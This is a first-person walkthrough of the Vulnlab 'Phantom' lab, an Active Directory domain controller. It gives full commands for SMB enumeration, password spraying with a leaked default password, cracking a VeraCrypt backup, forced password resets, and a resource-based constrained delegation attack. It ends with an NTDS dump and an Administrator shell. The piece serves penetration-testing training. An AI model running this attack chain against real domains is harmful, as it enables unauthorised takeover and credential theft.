Vulnlab Phantom: Advanced Resource-Based Constrained Delegation Attack Walkthrough
This detailed Vulnlab penetration testing walkthrough documents my systematic approach to compromising the Phantom Active Directory environment. Beginning with thorough reconnaissance and open-source intelligence gathering from an exposed email attachment, I discovered a default onboarding password being used across the domain. Through methodical password spraying, encrypted backup cracking, and privilege escalation via service account compromise, I ultimately executed an advanced Resource-Based Constrained Delegation (RBCD) attack to achieve domain administrator access. This step-by-step technical guide demonstrates sophisticated Active Directory exploitation techniques including password manipulation, Kerberos ticket manipulation, and delegation abuse - essential knowledge for security professionals conducting thorough penetration tests against enterprise environments. The walkthrough illustrates how seemingly minor security oversights, like unchanged default passwords and excessive user permissions, can be chained together to completely compromise an Active Directory domain.
Initial Reconnaissance
First, I performed a port scan to identify available services:
1 | PORT STATE SERVICE REASON VERSION |
The open ports reveal this is a Windows domain controller (phantom.vl) with typical Active Directory services running, including SMB, Kerberos, LDAP, and WinRM.
Initial Access
I started by exploring SMB shares accessible with the guest account:
1 | netexec smb phantom.vl -u 'guest' -p '' --shares |

I discovered a publicly accessible share that I could connect to:
1 | smbclient //10.10.122.37/Public -U guest |
1 | get tech_support_email.eml |

Extracting User Information
I examined the email file for potential user accounts:
1 | strings tech_support_email.eml |

Two possible users were identified:
1 | alucas@phantom.vl |
The email also contained an embedded PDF with onboarding instructions. I extracted it using:
1 | munpack tech_support_email.eml |

The PDF revealed a potential default password used during employee onboarding: Ph4nt0m@5t4rt!
User Enumeration
Using the null session access, I was able to enumerate all domain users:
1 | impacket-lookupsid phantom.vl/guest@10.10.122.37 -target-ip 10.10.122.37 -no-pass |
User list obtained:
1 | Administrator |
Password Spraying
I performed a password spray using the default onboarding password:
1 | netexec smb phantom.vl -u usernames.txt -p 'Ph4nt0m@5t4rt!' --continue-on-success |

I found one user who hadn’t changed their default password:
1 | ibryant:Ph4nt0m@5t4rt! |
Privilege Escalation Path
Using the compromised account, I checked for additional share access:
1 | netexec smb phantom.vl -u ibryant -p 'Ph4nt0m@5t4rt!' --shares |

I now had access to the “Departments Share” as well as NETLOGON and SYSVOL. I explored the new share:
1 | smbclient //10.10.122.37/'Departments Share' -U ibryant |

I attempted to download all files recursively:
1 | recurse ON |
This failed due to large files in the IT share, so I specifically targeted the backup file:
1 | smbclient //10.10.122.37/'Departments Share' -U ibryant -c 'timeout 120; iosize 16384; get \IT\Backup\IT_BACKUP_201123.hc' |
Cracking the Encrypted Backup
The backup file was encrypted with VeraCrypt. To crack it, I first extracted the hash:
1 | dd if=./it.hc of=./hash bs=512 count=1 |
I attempted to crack it with standard wordlists:
1 | hashcat -m 13722 -a 0 hash /usr/share/wordlists/rockyou.txt |
When that failed, I created a custom wordlist and rule file:
1 | cat phantom.txt |
1 | cat phantom.rule |
I ran hashcat with the custom wordlist and rules:
1 | hashcat -a 0 -m 13721 it.hc phantom.txt -r phantom.rule |

The password was cracked:
1 | it.hc:<NOPE> |
Analyzing Encrypted Contents
I mounted the encrypted volume:
1 | veracrypt it.hc |

After searching through the files, I found credentials for user lstanley in /config/config.boot:
1 | vpn { |
Further Account Compromise
I checked if any service accounts used the same password:
1 | netexec smb phantom.vl -u usernames.txt -p '' --shares --continue-on-success |

I confirmed we had WinRM access with these credentials:
1 | netexec winrm phantom.vl -u svc_sspr -p '' |
BloodHound Analysis
I used BloodHound to map potential attack paths:
1 | netexec ldap 10.10.108.178 -u svc_sspr -p '' --bloodhound --dns-server 10.10.108.178 -c All --dns-tcp |

I discovered that users in the ICT Security group had AddAllowedToAct permissions:
I checked if we could add new computers to the domain:
1 | netexec ldap 10.10.108.178 -u svc_sspr -p 'PASS' -M maq |
The result showed MachineAccountQuota: 0, meaning we couldn’t add new computer accounts.
Compromising Additional Users
Using the ForceChangePassword privilege, I reset passwords for several users:
1 | net rpc password "crose" "newP@ssword2022" -U "phantom.vl"/"svc_sspr"%'PASS' -S DC.phantom.vl |
1 | net rpc password "wsilva" "newP@ssword2022" -U "phantom.vl"/"svc_sspr"%'PASS' -S DC.phantom.vl |
1 | net rpc password "rnichols" "newP@ssword2022" -U "phantom.vl"/"svc_sspr"%'PASS' -S DC.phantom.vl |
I checked if any of these users could add machines to the domain:
1 | netexec ldap 10.10.108.178 -u usernames-p 'newP@ssword2022' -M maq |
None of them had this privilege.
Resource-Based Constrained Delegation (RBCD) Attack
Since we couldn’t add computer accounts, I had to leverage RBCD on SPN-less users. The process involves:
- Obtaining a TGT for the SPN-less user allowed to delegate to a target and retrieving the TGT session key
- Changing the user’s password hash to match the TGT session key
- Combining S4U2self and U2U to obtain a service ticket to the target on behalf of a more privileged user
- Using the ticket to access the target as the delegated user
I chose to use the wsilva account for this attack:
1 | impacket-rbcd -delegate-from 'wsilva' -delegate-to 'DC$' -dc-ip '10.10.108.178' -action 'write' 'phantom.vl'/'wsilva':'newP@ssword2022' |

Next, I obtained a TGT through overpass-the-hash to use RC4:
1 | impacket-getTGT -hashes :$(pypykatz crypto nt 'newP@ssword2022') 'phantom.vl'/'wsilva' |
1 | export KRB5CCNAME=wsilva.ccache |
I extracted the TGT session key:
1 | impacket-describeTicket wsilva.ccache | grep 'Ticket Session Key' |
Then I changed the user’s NT hash to match the TGT session key:
1 | impacket-changepasswd -newhashes :08d09e30adcdade32338f3241b5b183d 'phantom.vl'/'wsilva':'newP@ssword2022'@'DC.phantom.vl' |

With this setup complete, I obtained a delegated service ticket through S4U2self+U2U, followed by S4U2proxy:
1 | impacket-getST -k -no-pass -u2u -impersonate "Administrator" -spn "cifs/DC.phantom.vl" 'phantom.vl'/'wsilva' |

I set the Kerberos ticket for use:
1 | export KRB5CCNAME=Administrator@cifs_DC.phantom.vl@PHANTOM.VL.ccache |
Finally, I was able to access domain controller resources as Administrator:
1 | nxc smb DC.phantom.vl --use-kcache --ntds |
And establish a shell with the compromised Administrator hash:
1 | evil-winrm -i phantom.vl -u Administrator -H <HASH> |
https://api.vulnlab.com/api/v1/share?id=3c11f61d-bbef-4060-a25c-218e7e931b55